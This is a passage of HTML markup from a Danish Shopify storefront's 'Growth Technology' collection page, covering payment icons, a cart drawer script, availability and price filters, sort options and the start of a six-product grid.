0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--26728616821080__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero collection-hero--with-image color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Kollektion: </span>Growth Technology</h1></div><div class="collection-hero__image-container media gradient">
        <img
          srcset="//growshop.dk/cdn/shop/collections/growth-technology-logo_3c2335ca-ba81-4095-8fe6-48256afffe83.jpg?v=1765374081&width=165 165w,//growshop.dk/cdn/shop/collections/growth-technology-logo_3c2335ca-ba81-4095-8fe6-48256afffe83.jpg?v=1765374081&width=360 360w,//growshop.dk/cdn/shop/collections/growth-technology-logo_3c2335ca-ba81-4095-8fe6-48256afffe83.jpg?v=1765374081&width=535 535w,//growshop.dk/cdn/shop/collections/growth-technology-logo_3c2335ca-ba81-4095-8fe6-48256afffe83.jpg?v=1765374081&width=750 750w,//growshop.dk/cdn/shop/collections/growth-technology-logo_3c2335ca-ba81-4095-8fe6-48256afffe83.jpg?v=1765374081&width=1070 1070w,//growshop.dk/cdn/shop/collections/growth-technology-logo_3c2335ca-ba81-4095-8fe6-48256afffe83.jpg?v=1765374081 1181w
          "
          src="//growshop.dk/cdn/shop/collections/growth-technology-logo_3c2335ca-ba81-4095-8fe6-48256afffe83.jpg?v=1765374081&width=750"
          sizes="(min-width: 1400px) 650px, (min-width: 750px) calc(50vw - 130px), calc(50vw - 55px)"
          alt=""
          width="1181"
          height="359"
        >
      </div></div>
</div>


</div><div id="shopify-section-template--26728616821080__main-collection-product-grid" class="shopify-section section"><link href="//growshop.dk/cdn/shop/t/20/assets/template-collection.css?v=68638233357522489881765013803" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//growshop.dk/cdn/shop/t/20/assets/quick-add.css?v=112786439043528273981765013803" media="print" onload="this.media='all'">
  <script src="//growshop.dk/cdn/shop/t/20/assets/quick-add.js?v=167831755224568317711765013803" defer="defer"></script><style data-shopify>.section-template--26728616821080__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26728616821080__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--26728616821080__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//growshop.dk/cdn/shop/t/20/assets/component-facets.css?v=85339117615856704561765013803" rel="stylesheet" type="text/css" media="all" />
    <script src="//growshop.dk/cdn/shop/t/20/assets/facets.js?v=5979223589038938931765013803" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--26728616821080__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//growshop.dk/cdn/shop/t/20/assets/show-more.js?v=90883108635033788741765013803" defer="defer"></script>
            

                  <details
                    id="Details-1-template--26728616821080__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Tilgængelighed (0 valgt)"
                    >
                      <div>
                        <span>Tilgængelighed
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--26728616821080__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 valgt</span>
                          <facet-remove>
                            <a href="/collections/growth-technology" class="facets__reset link underlined-link">
                              Nulstil
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Tilgængelighed</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">På lager (5)</span>
                                <span class="visually-hidden">På lager (5 produkter)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Ikke på lager (1)</span>
                                <span class="visually-hidden">Ikke på lager (1 produkt)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">På lager (5)</span>
                                <span class="visually-hidden">På lager (5 produkter)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Ikke på lager (1)</span>
                                <span class="visually-hidden">Ikke på lager (1 produkt)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--26728616821080__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Pris</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--26728616821080__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">Den højeste pris er 479,95 DKK</span><facet-remove>
                            <a href="/collections/growth-technology" class="facets__reset link underlined-link">
                              Nulstil
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">kr.</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Pris-GTE"type="number"
                            placeholder="0"
                            min="0"max="479.95"
                          >
                          <label class="field__label" for="Filter-Pris-GTE">Fra</label>
                        </div><span class="field-currency">kr.</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Pris-LTE"type="number"
                            min="0"placeholder="479.95"
                              max="479.95"
                          >
                          <label class="field__label" for="Filter-Pris-LTE">Til</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrer
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/growth-technology" class="active-facets__button-remove underlined-link">
                  <span>Fjern alle</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sortér efter:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                          selected="selected"
                        
                      >
                        Fremhævet
                      </option><option
                        value="best-selling"
                        
                      >
                        Bestsellere
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alfabetisk, A-Å
                      </option><option
                        value="title-descending"
                        
                      >
                        Alfabetisk, Å-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Pris, lav til høj
                      </option><option
                        value="price-descending"
                        
                      >
                        Pris, høj til lav
                      </option><option
                        value="created-ascending"
                        
                      >
                        Dato, ældre til nyere
                      </option><option
                        value="created-descending"
                        
                      >
                        Dato, nyere til ældre
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sortér
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">6 produkter
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrer og sortér
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrer
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrer og sortér
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrer
</h2>
                <p class="mobile-facets__count">6 produkter
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--26728616821080__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Tilgængelighed</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--26728616821080__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Tilgængelighed
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">På lager (5)</span>
                                  <span class="visually-hidden">På lager (5 produkter)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Ikke på lager (1)</span>
                                  <span class="visually-hidden">Ikke på lager (1 produkter)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/growth-technology" class="mobile-facets__clear underlined-link">Ryd</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Anvend
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Anvend
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--26728616821080__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Pris</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--26728616821080__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Pris
                          </button><p class="mobile-facets__info">
                            Den højeste pris er 479,95 DKK
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">kr.</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Pris-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="479.95"
                              >
                              <label class="field__label" for="Mobile-Filter-Pris-GTE">Fra</label>
                            </div>

                            <span class="field-currency">kr.</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Pris-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="479.95"
                                  max="479.95"
                              >
                              <label class="field__label" for="Mobile-Filter-Pris-LTE">Til</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/growth-technology" class="mobile-facets__clear underlined-link">Ryd</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Anvend
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Anvend
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sortér efter:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Fremhævet
                            </option><option
                              value="best-selling"
                              
                            >
                              Bestsellere
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabetisk, A-Å
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabetisk, Å-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Pris, lav til høj
                            </option><option
                              value="price-descending"
                              
                            >
                              Pris, høj til lav
                            </option><option
                              value="created-ascending"
                              
                            >
                              Dato, ældre til nyere
                            </option><option
                              value="created-descending"
                              
                            >
                              Dato, nyere til ældre
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/growth-technology" class="mobile-facets__clear underlined-link">Fjern alle</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Anvend
                </button>
                <noscript
                  ><button class="button button--primary">Anvend</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/growth-technology" class="active-facets__button-remove underlined-link">
        <span>Fjern alle</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">6 produkter
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--26728616821080__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 245.7002457002457%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 245.7002457002457%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
